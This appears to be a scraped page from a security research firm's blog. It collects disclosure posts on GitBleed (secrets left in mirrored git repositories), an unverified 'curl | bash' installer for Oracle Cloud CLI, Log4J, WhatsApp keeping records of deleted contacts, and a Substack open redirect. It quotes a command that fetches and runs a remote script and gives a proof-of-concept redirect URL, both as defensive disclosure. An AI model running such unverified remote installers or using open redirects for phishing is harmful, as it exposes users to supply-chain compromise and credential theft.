<figure class="wp-block-image size-large"><img data-attachment-id="5915" data-permalink="https://wwws.nightwatchcybersecurity.com/gitleaks_delete_mirror/" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_delete_mirror.png" data-orig-size="314,210" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gitleaks_delete_mirror" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_delete_mirror.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_delete_mirror.png?w=314" loading="lazy" width="314" height="210" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_delete_mirror.png?w=314" alt="" class="wp-image-5915" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_delete_mirror.png 314w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_delete_mirror.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_delete_mirror.png?w=300 300w" sizes="(max-width: 314px) 100vw, 314px" /></figure>



<p class="wp-block-paragraph"></p>



<p class="wp-block-paragraph">However, running <a href="https://github.com/zricethezav/gitleaks">gitleaks</a> on the mirrored copies, finds the secrets stashed in deleted areas:</p>


<div class="wp-block-image">
<figure class="alignleft size-large"><img data-attachment-id="5917" data-permalink="https://wwws.nightwatchcybersecurity.com/gitleaks_reset_clone/" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_reset_clone.png" data-orig-size="437,516" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gitleaks_reset_clone" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_reset_clone.png?w=254" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_reset_clone.png?w=437" loading="lazy" width="437" height="516" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_reset_clone.png?w=437" alt="" class="wp-image-5917" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_reset_clone.png 437w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_reset_clone.png?w=127 127w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_reset_clone.png?w=254 254w" sizes="(max-width: 437px) 100vw, 437px" /></figure>
</div>


<figure class="wp-block-image size-large"><img data-attachment-id="5918" data-permalink="https://wwws.nightwatchcybersecurity.com/gitleaks_reset_mirror/" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_reset_mirror.png" data-orig-size="437,516" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gitleaks_reset_mirror" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_reset_mirror.png?w=254" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_reset_mirror.png?w=437" loading="lazy" width="437" height="516" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_reset_mirror.png?w=437" alt="" class="wp-image-5918" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_reset_mirror.png 437w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_reset_mirror.png?w=127 127w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_reset_mirror.png?w=254 254w" sizes="(max-width: 437px) 100vw, 437px" /></figure>



<p class="wp-block-paragraph"></p>



<h2 class="wp-block-heading" id="tooling">Tooling</h2>



<p class="wp-block-paragraph">There are plenty of existing tools out there that can manipulate git repositories, scan them for secrets and remove specific commits. During our research, we used git for checking out repositories, <a href="https://github.com/newren/git-filter-repo">git-filter-repo</a> for figuring out the delta between cloned and mirrored copies of the same repository, and <a href="https://github.com/zricethezav/gitleaks">gitleaks</a> to scan for secrets.</p>



<p class="wp-block-paragraph">For examples on how to use these tools, please see sample scripts that we have <a href="https://github.com/nightwatchcybersecurity/gitbleed_tools">published to GitHub</a>.</p>



<h2 class="wp-block-heading" id="mitigations">Mitigations</h2>



<p class="wp-block-paragraph">Organizations can mitigate this by analyzing a larger part of their repositories using the &#8220;&#8211;mirror&#8221; option and remove sensitive data using tools like <a href="https://rtyley.github.io/bfg-repo-cleaner/">BFG</a> or <a href="https://github.com/newren/git-filter-repo">git-filter-repo</a>. Garbage collection and pruning in git is also recommended.</p>



<p class="wp-block-paragraph">Organizations should not analyze regular cloned copies (without the &#8220;&#8211;mirror&#8221; option) since that may provide a false sense of security, and should not rely on methods of removing secrets such as deleting a branch or rewinding history via the &#8220;<a href="https://git-scm.com/docs/git-reset">git reset</a>&#8221; command.</p>



<h2 class="wp-block-heading" id="branding">Branding</h2>


<div class="wp-block-image is-style-rounded">
<figure class="alignleft size-large is-resized"><a href="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitbleed_icon-3.png"><img data-attachment-id="5889" data-permalink="https://wwws.nightwatchcybersecurity.com/2022/02/11/gitbleed/gitbleed_icon-3/#main" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitbleed_icon-3.png" data-orig-size="383,383" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gitbleed_icon" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitbleed_icon-3.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitbleed_icon-3.png?w=383" loading="lazy" width="383" height="383" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitbleed_icon-3.png?w=383" alt="logo" class="wp-image-5889" style="width:96px;height:96px" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitbleed_icon-3.png 383w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitbleed_icon-3.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitbleed_icon-3.png?w=300 300w" sizes="(max-width: 383px) 100vw, 383px" /></a></figure>
</div>


<p class="wp-block-paragraph">There seems to be a recent trend to name vulnerabilities. While we think it&#8217;s silly, why not go with the flow?</p>



<p class="wp-block-paragraph">Therefore we named this one &#8220;<strong>GitBleed</strong>&#8220;, since it leads to bleeding of secrets from repositories &#8211; with <a href="https://github.com/nightwatchcybersecurity/gitbleed_tools/blob/main/gitbleed_icon.png">a mirrored logo</a> since it involves mirrored repositories.</p>



<h2 class="wp-block-heading" id="changelog">Changelog</h2>



<p class="wp-block-paragraph">2022-02-11: Initial publication</p>



<p class="wp-block-paragraph">2022-02-26: Added CVE reference</p>



<p class="wp-block-paragraph">2024-07-02: Added link to AquaSec</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						<span class="comments-link"><a href="https://wwws.nightwatchcybersecurity.com/2022/02/11/gitbleed/#respond">Leave a comment</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-## -->
</div>

			
				
<div class="article-wrapper">
	<article id="post-5864" class="post-5864 post type-post status-publish format-standard hentry category-research tag-oracle">
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://wwws.nightwatchcybersecurity.com/2022/02/06/insecure-bootstrap-process-in-oracle-cloud-cli/" rel="bookmark">Insecure Bootstrap Process in Oracle Cloud&nbsp;CLI</a></h1>
								<div class="entry-meta">
								<span class="posted-on"><a href="https://wwws.nightwatchcybersecurity.com/2022/02/06/insecure-bootstrap-process-in-oracle-cloud-cli/" rel="bookmark"><time class="entry-date published" datetime="2022-02-06T21:02:33-05:00">February 6, 2022</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://wwws.nightwatchcybersecurity.com/author/nightwatchcyber/">nightwatchcyber</a></span></span>
															<span class="entry-categories"><a href="https://wwws.nightwatchcybersecurity.com/category/research/" rel="category tag">Research</a></span>					
					<span class="entry-tags"><a href="https://wwws.nightwatchcybersecurity.com/tag/oracle/" rel="tag">oracle</a></span>							</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<h2 class="wp-block-heading" id="summary">Summary</h2>



<p class="wp-block-paragraph">The bootstrap process for Oracle Cloud CLI using the &#8220;curl | bash&#8221; pattern was insecure since there was no way to verify authenticity of the downloaded binaries. The vendor is now publishing checksums that can be used to verify the downloaded binaries.</p>



<h2 class="wp-block-heading" id="vulnerability-details">Vulnerability Details</h2>



<p class="wp-block-paragraph"><a href="https://wwws.nightwatchcybersecurity.com/2021/07/12/speaking-appsec_village-defcon-29/">As part of our ongoing research into supply chain attacks</a>, we have been analyzing bash installer scripts using the &#8220;curl | basj&#8221; pattern. <a href="https://github.com/oracle/oci-cli#linux">Oracle provides such script</a> used to install the CLI command for interaction with Oracle Cloud. However, there was no way to check whether the files that the script downloads are legitimate, which could potentially open the end-user to supply chain attacks. The installer is run as follows:</p>



<pre class="wp-block-preformatted">bash -c "$(curl -L https://raw.githubusercontent.com/oracle/oci-cli/master/scripts/install/install.sh)"</pre>



<h2 class="wp-block-heading" id="vendor-response">Vendor Response</h2>



<p class="wp-block-paragraph">The vendor <a href="https://github.com/oracle/oci-cli/releases">started publishing SHA-256</a> checksums for the CLI.</p>



<h2 class="wp-block-heading" id="references">References</h2>



<p class="wp-block-paragraph">Vendor reference # S1456147</p>



<p class="wp-block-paragraph">Vendor security advisory: <a href="https://www.oracle.com/security-alerts/cpujan2022.html">Jan 2022</a></p>



<h2 class="wp-block-heading" id="timeline">Timeline</h2>



<p class="wp-block-paragraph">2021-04-21: Initial report to the vendor<br>2021-04-21: Vendor acknowledged the report<br>2021-05-04: Vendor communicated that a fix is pending<br>2021-12-28: Vendor reported that a fix has been implemented and credit will be provided in an advisory<br>2022-01-18: Vendor advisory published<br>2022-02-06: Public disclosure</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						<span class="comments-link"><a href="https://wwws.nightwatchcybersecurity.com/2022/02/06/insecure-bootstrap-process-in-oracle-cloud-cli/#respond">Leave a comment</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-## -->
</div>

			
				
<div class="article-wrapper">
	<article id="post-5754" class="post-5754 post type-post status-publish format-standard hentry category-opinion tag-log4j">
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://wwws.nightwatchcybersecurity.com/2021/12/31/three-reasons-why-log4j-is-so-bad-ubiquity-severity-and-exploitability/" rel="bookmark">Three Reasons Why Log4J Is So Bad: Ubiquity, Severity and&nbsp;Exploitability</a></h1>
								<div class="entry-meta">
								<span class="posted-on"><a href="https://wwws.nightwatchcybersecurity.com/2021/12/31/three-reasons-why-log4j-is-so-bad-ubiquity-severity-and-exploitability/" rel="bookmark"><time class="entry-date published" datetime="2021-12-31T08:00:00-05:00">December 31, 2021</time><time class="updated" datetime="2021-12-30T21:13:06-05:00">December 30, 2021</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://wwws.nightwatchcybersecurity.com/author/nightwatchcyber/">nightwatchcyber</a></span></span>
															<span class="entry-categories"><a href="https://wwws.nightwatchcybersecurity.com/category/opinion/" rel="category tag">Opinion</a></span>					
					<span class="entry-tags"><a href="https://wwws.nightwatchcybersecurity.com/tag/log4j/" rel="tag">log4j</a></span>							</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<p class="wp-block-paragraph">Over the last few weeks, security teams everywhere have been busy patching <a href="https://logging.apache.org/log4j/2.x/security.html">Log4J vulnerabilities</a>. In this article we want to talk about the three things you can tell your friends why this is way worse.</p>



<h2 class="wp-block-heading" id="ubiquity"><span style="text-decoration:underline;">Ubiquity</span></h2>



<p class="wp-block-paragraph">This vulnerability impacts impacts Java applications and those can be found almost anywhere: enterprise, vendor applications, database drivers, Android phones and even the smartchip on the credit card in your wallet (<a href="https://en.wikipedia.org/wiki/Java_Card">Java Card</a>). Additionally, majority of Java applications use log4j to handle logging, often involving user input. While your phone is <a href="https://security.googleblog.com/2021/12/apache-log4j-vulnerability.html">probably not exploitable</a>, the sheer number of places where log4j can be hiding makes this is hard to fix.</p>



<h2 class="wp-block-heading" id="severity"><span style="text-decoration:underline;">Severity</span></h2>



<p class="wp-block-paragraph">There are vulnerabilities that come out all the time, but few of them reach the highest possible level of severity: remote code execution (RCE) and this one hits that ticket. That means that every server running Java within your company becomes everyone&#8217;s computer &#8211; an attacker can run anything they want there and then use that as a springboard to tunnel in further.</p>



<h2 class="wp-block-heading" id="exploitability"><span style="text-decoration:underline;">Exploitability</span></h2>



<p class="wp-block-paragraph">There are many severe vulnerabilities out there that require specialized knowledge to exploit including speaking dead computer languages and building weird binaries during a full moon. With this one, you can begin the exploit <a href="https://scotthelme.co.uk/responding-to-the-log4j-2-vulnerability/">by copy/pasting a tweet into a search bar combined with DNS</a>.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						<span class="comments-link"><a href="https://wwws.nightwatchcybersecurity.com/2021/12/31/three-reasons-why-log4j-is-so-bad-ubiquity-severity-and-exploitability/#respond">Leave a comment</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-## -->
</div>

			
				
<div class="article-wrapper">
	<article id="post-5741" class="post-5741 post type-post status-publish format-standard hentry category-advisories category-research tag-facebook tag-whatsapp">
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://wwws.nightwatchcybersecurity.com/2021/12/30/whatsapp-for-android-retains-deleted-contacts-locally/" rel="bookmark">WhatsApp for Android Retains Deleted Contacts&nbsp;Locally</a></h1>
								<div class="entry-meta">
								<span class="posted-on"><a href="https://wwws.nightwatchcybersecurity.com/2021/12/30/whatsapp-for-android-retains-deleted-contacts-locally/" rel="bookmark"><time class="entry-date published" datetime="2021-12-30T17:23:50-05:00">December 30, 2021</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://wwws.nightwatchcybersecurity.com/author/nightwatchcyber/">nightwatchcyber</a></span></span>
															<span class="entry-categories"><a href="https://wwws.nightwatchcybersecurity.com/category/advisories/" rel="category tag">Advisories</a>, <a href="https://wwws.nightwatchcybersecurity.com/category/research/" rel="category tag">Research</a></span>					
					<span class="entry-tags"><a href="https://wwws.nightwatchcybersecurity.com/tag/facebook/" rel="tag">facebook</a>, <a href="https://wwws.nightwatchcybersecurity.com/tag/whatsapp/" rel="tag">whatsapp</a></span>							</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<h2 class="wp-block-heading" id="summary">Summary</h2>



<p class="wp-block-paragraph">WhatApp for Android retains contact info locally after contacts get deleted. This would allow an attacker with physical access to the device to check if the WhatsApp user had interactions with specific contacts, even though they have been deleted.</p>



<h2 class="wp-block-heading" id="vulnerability-details">Vulnerability Details</h2>



<p class="wp-block-paragraph">When a contact is deleted on WhatsApp, their information about security code changes is retained (while the chat content is not). The only way to get rid of that is to select &#8220;Clear Chat&#8221; for the contact before deleting it. Even deleting the chat itself doesn&#8217;t do it unless the &#8220;Clear Chat&#8221; operation is done first. <a href="https://faq.whatsapp.com/general/security-and-privacy/security-code-change-notification/?lang=en">The &#8220;security code change notifications&#8221; option</a> must be enabled in order for this to work.<br><br>Someone getting access to the user&#8217;s device can figure out whether they ever chatted with specific contacts, even if those contacts and their chats are no longer on the device. This is a privacy issue &#8211; especially for people like journalists and those living in dangerous countries.</p>



<p class="wp-block-paragraph">Since WhatsApp uses Android&#8217;s contact app for contact information but supports chats with numbers that aren&#8217;t contacts, our theory is that the application retains information about security code changes even for contacts no longer on the device. There seems to be a discrepancy between how the &#8220;Clear chat&#8221; option and &#8220;Delete Chat&#8221; options are implemented in the application, with the first option deleting security notification data.</p>



<p class="wp-block-paragraph">To reproduce:</p>



<ol class="wp-block-list"><li>Delete a chat with a contact that had security code changes before.</li><li>Delete the contact from the device via the Android Contacts app.</li><li>Re-add contact to the device via the Android Contacts app.</li><li>Start a new chat in WhatsApp with that contact but do not send any messages.</li><li>Observe that security code changes are listed with dates in the chat.</li><li>Select &#8220;Clear Chat&#8221; to remove the security code changes, and repeat sterps 1-4. Observe that the security code changes no longer appear.</li></ol>



<figure class="wp-block-image size-large"><img data-attachment-id="5750" data-permalink="https://wwws.nightwatchcybersecurity.com/screen-shot-2021-12-30-at-4-13-16-pm/" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/12/screen-shot-2021-12-30-at-4.13.16-pm.png" data-orig-size="612,469" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="screen-shot-2021-12-30-at-4.13.16-pm" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/12/screen-shot-2021-12-30-at-4.13.16-pm.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/12/screen-shot-2021-12-30-at-4.13.16-pm.png?w=612" loading="lazy" width="612" height="469" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/12/screen-shot-2021-12-30-at-4.13.16-pm.png?w=612" alt="" class="wp-image-5750" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/12/screen-shot-2021-12-30-at-4.13.16-pm.png 612w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/12/screen-shot-2021-12-30-at-4.13.16-pm.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/12/screen-shot-2021-12-30-at-4.13.16-pm.png?w=300 300w" sizes="(max-width: 612px) 100vw, 612px" /></figure>



<p class="wp-block-paragraph">Tested on WhatsApp for Android, app version 2.21.20.20, running on Android 12.</p>



<h2 class="wp-block-heading" id="vendor-response">Vendor Response</h2>



<p class="wp-block-paragraph">We haven&#8217;t retested on a more recent version but our recommendation to users is to use the &#8220;Clear Chat&#8221; option in order to prevent this. </p>



<p class="wp-block-paragraph">The vendor will not be fixing this issue, here is their response:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><em>As part of the attack scenario you describe getting access to a person&#8217;s WhatsApp account to obtain private data, as you mention yourself, people do have a way to remove these messages from their account, if a bad actor gets access to their WhatsApp account prior to that person deleting that information then they will be able to view this information. As such, we are closing this report.</em></p></blockquote>



<h2 class="wp-block-heading" id="references">References</h2>



<p class="wp-block-paragraph">CWE: <a href="https://cwe.mitre.org/data/definitions/212.html">CWE-212 &#8211; Improper Removal of Sensitive Information Before Storage or Transfer</a></p>



<p class="wp-block-paragraph">Facebook # 10102482597361835</p>



<h2 class="wp-block-heading" id="timeline">Timeline</h2>



<p class="wp-block-paragraph">2021-10-24: Initial report sent to the vendor, report ID assigned<br>2021-10-27: Vendor asks for more info, additional info and screenshots sent<br>2021-11-03: Vendor sent interim status report, still investigating<br>2021-11-09: Vendor rejects the vulnerability and closes the report<br>2021-12-30: Public disclosure<br></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						<span class="comments-link"><a href="https://wwws.nightwatchcybersecurity.com/2021/12/30/whatsapp-for-android-retains-deleted-contacts-locally/#respond">Leave a comment</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-## -->
</div>

			
				
<div class="article-wrapper">
	<article id="post-5397" class="post-5397 post type-post status-publish format-standard hentry category-advisories tag-substack">
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://wwws.nightwatchcybersecurity.com/2021/08/22/open-redirect-vulnerability-in-substack/" rel="bookmark">Open Redirect Vulnerability in&nbsp;Substack</a></h1>
								<div class="entry-meta">
								<span class="posted-on"><a href="https://wwws.nightwatchcybersecurity.com/2021/08/22/open-redirect-vulnerability-in-substack/" rel="bookmark"><time class="entry-date published" datetime="2021-08-22T21:56:11-04:00">August 22, 2021</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://wwws.nightwatchcybersecurity.com/author/nightwatchcyber/">nightwatchcyber</a></span></span>
															<span class="entry-categories"><a href="https://wwws.nightwatchcybersecurity.com/category/advisories/" rel="category tag">Advisories</a></span>					
					<span class="entry-tags"><a href="https://wwws.nightwatchcybersecurity.com/tag/substack/" rel="tag">substack</a></span>							</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<h2 class="wp-block-heading">Summary</h2>



<p class="wp-block-paragraph">Substack had a open redirect vulnerability in their login flow which would have allowed an attacker to facilitate phishing attacks. The vendor has deployed a fix for this issue.</p>



<h2 class="wp-block-heading">Vulnerability Details</h2>



<p class="wp-block-paragraph">Substack is an online platform that allows users to create and operate free and paid subscription newsletters. This platform had an open redirect vulnerability in its login flow which would redirect users to any sites after login completed. This could have been used by an attacker to facilitate phishing attacks targeting Substack users and steal their credentials.</p>



<p class="wp-block-paragraph">The vulnerability was due to the fact that the &#8220;redirect parameter&#8221; in the login flow wasn&#8217;t been validated to make sure that the redirect only goes to a specific set of URLs. The attacker could specify their own redirect URL as follows:</p>



<pre class="wp-block-preformatted">https://substack.com/sign-in?redirect=<strong>https://www.google.com</strong></pre>



<p class="wp-block-paragraph">See screenshots below:</p>



<figure class="wp-block-image size-large"><img data-attachment-id="5405" data-permalink="https://wwws.nightwatchcybersecurity.com/screen1-3/" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/screen1.png" data-orig-size="614,269" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="screen1" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/screen1.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/screen1.png?w=614" loading="lazy" width="614" height="269" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/screen1.png?w=614" alt="" class="wp-image-5405" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/screen1.png 614w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/screen1.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/screen1.png?w=300 300w" sizes="(max-width: 614px) 100vw, 614px" /></figure>



<figure class="wp-block-image size-large"><img data-attachment-id="5407" data-permalink="https://wwws.nightwatchcybersecurity.com/screen2-2/" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/screen2.png" data-orig-size="525,306" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="screen2" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/screen2.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/screen2.png?w=525" loading="lazy" width="525" height="306" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/screen2.png?w=525" alt="" class="wp-image-5407" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/screen2.png 525w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/screen2.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/screen2.png?w=300 300w" sizes="(max-width: 525px) 100vw, 525px" /></figure>



<h2 class="wp-block-heading">Vendor Response</h2>



<p class="wp-block-paragraph">Once a correct reporting channel was established, the issue was reported to the vendor and a fix was deployed limited the redirect parameter to Substack-specific URLs.</p>



<h2 class="wp-block-heading">References</h2>



<p class="wp-block-paragraph">CWE: <a href="https://cwe.mitre.org/data/definitions/601.html">CWE-601: URL Redirection to Untrusted Site (&#8216;Open Redirect&#8217;)</a></p>



<p class="wp-block-paragraph">OWASP: <a href="https://cheatsheetseries.owasp.org/cheatsheets/Unvalidated_Redirects_and_Forwards_Cheat_Sheet.html">Unvalidated Redirects and Forwards Cheat Sheet</a></p>



<h2 class="wp-block-heading">Timeline</h2>



<p class="wp-block-paragraph">2021-07-08: Initial contact with the vendor, asking for a correct reporting channel<br>2021-07-09: Initial reply received, confirming communication channe again &#8211; no response from the vendor<br>2021-07-13: Pinged again &#8211; no response; pinged company co-founders on Twitter<br>2021-07-13: Communication with the vendor re-established, technical details sent<br>2021-07-23: Pinged for status, no response<br>2021-07-29: Vendor responded that a fix has been implemented<br>2021-07-29: Fix confirmed, vendor pinged for disclosure coordination &#8211; no response<br>2021-08-22: Public disclosure<br></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						<span class="comments-link"><a href="https://wwws.nightwatchcybersecurity.com/2021/08/22/open-redirect-vulnerability-in-substack/#respond">Leave a comment</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-## -->
</div>

			
				
<div class="article-wrapper">
	<article id="post-5317" class="post-5317 post type-post status-publish format-standard hentry category-research">
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://wwws.nightwatchcybersecurity.com/2021/07/12/speaking-appsec_village-defcon-29/" rel="bookmark">Speaking @Appsec_Village @DEFCON&nbsp;29</a></h1>
								<div class="entry-meta">
								<span class="posted-on"><a href="https://wwws.nightwatchcybersecurity.com/2021/07/12/speaking-appsec_village-defcon-29/" rel="bookmark"><time class="entry-date published" datetime="2021-07-12T22:36:51-04:00">July 12, 2021</time><time class="updated" datetime="2021-08-08T13:07:21-04:00">August 8, 2021</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://wwws.nightwatchcybersecurity.com/author/nightwatchcyber/">nightwatchcyber</a></span></span>
															<span class="entry-categories"><a href="https://wwws.nightwatchcybersecurity.com/category/research/" rel="category tag">Research</a></span>					
												</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<p class="wp-block-paragraph">Our talk titled &#8220;The Poisoned Diary: Supply Chain Attacks on Install Scripts&#8221; was accepted at this year&#8217;s @Appsec_Village @DEFCON 29.</p>



<p class="wp-block-paragraph"><strong><span style="text-decoration:underline;">UPDATE:</span></strong> It will take place on Sunday, August 8th, at 9:05 AM PST / 12:05 PM EDT. <a href="https://www.appsecvillage.com/events/dc-2021/the-poisoned-diary-supply-chain-attacks-on-install-scripts">Details can be found here</a> &#8211; Q&amp;A will take place on DEFCON&#8217;s Discord server.</p>



<ul class="wp-block-list"><li><a href="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2021/08/appsec_village_defcon.pdf">Slides (PDF)</a></li><li><a href="https://youtu.be/K8PAITvlJng">Video recording (Youtube)</a></li></ul>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
